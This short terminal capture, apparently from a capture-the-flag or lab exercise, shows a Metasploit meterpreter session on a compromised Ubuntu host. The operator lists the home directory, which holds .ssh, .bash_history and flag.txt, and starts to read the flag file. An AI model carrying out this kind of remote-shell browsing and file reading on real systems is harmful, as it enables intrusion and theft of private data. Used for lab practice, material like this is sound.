 meterpreter > cd /home/ubuntu
meterpreter > ls
Listing: /home/ubuntu
=====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  4096  dir   2025-04-07 12:07:48 +0100  .BuildServer
000667/rw-rw-rwx  0     fif   2025-04-07 12:07:01 +0100  .bash_history
100667/rw-rw-rwx  220   fil   2020-02-25 12:03:22 +0000  .bash_logout
100667/rw-rw-rwx  3771  fil   2020-02-25 12:03:22 +0000  .bashrc
040777/rwxrwxrwx  4096  dir   2024-07-02 10:39:13 +0100  .cache
040777/rwxrwxrwx  4096  dir   2024-08-02 09:54:40 +0100  .config
040777/rwxrwxrwx  4096  dir   2024-07-02 10:40:18 +0100  .local
100667/rw-rw-rwx  807   fil   2020-02-25 12:03:22 +0000  .profile
100667/rw-rw-rwx  66    fil   2024-07-02 10:59:35 +0100  .selected_editor
040777/rwxrwxrwx  4096  dir   2024-07-02 10:38:50 +0100  .ssh
100667/rw-rw-rwx  0     fil   2024-07-02 10:39:21 +0100  .sudo_as_admin_successful
100667/rw-rw-rwx  214   fil   2024-07-02 10:46:35 +0100  .wget-hsts
100666/rw-rw-rw-  4829  fil   2024-07-02 15:55:04 +0100  config.log
100666/rw-rw-rw-  38    fil   2024-07-02 11:05:47 +0100  flag.txt
meterpreter > cat flag.txt